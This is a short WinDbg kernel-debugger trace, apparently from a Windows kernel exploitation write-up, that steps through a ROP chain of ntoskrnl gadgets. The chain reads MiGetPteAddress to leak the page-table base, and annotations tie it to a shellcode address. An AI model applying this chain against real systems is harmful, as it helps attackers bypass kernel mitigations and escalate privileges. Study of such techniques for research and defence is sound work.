 1: kd> t
nt!HalRequestSoftwareInterrupt+0x101:
fffff806`59402e71 59 pop rcx RCX = Shellcode Address - MiGetPte()
1: kd> t
nt!HalRequestSoftwareInterrupt+0x102:
fffff806`59402e72 c3 ret
1: kd>
nt!FsRtlInitializeFileLock+0x12:
fffff806`59401862 58 pop rax RAX = nt!MiGetPteAddress + 0x13
1: kd>
nt!FsRtlInitializeFileLock+0x13:
fffff806`59401863 c3 ret
1: kd>
nt!MiSectionControlArea+0x1f:
fffff806`5947bcbf 488b00 mov rax,qword ptr [rax]
1: kd> t
nt!MiSectionControlArea+0x22:
fffff806`5947bcc2 c3 ret
1: kd> r @rax
rax=fffffa8000000000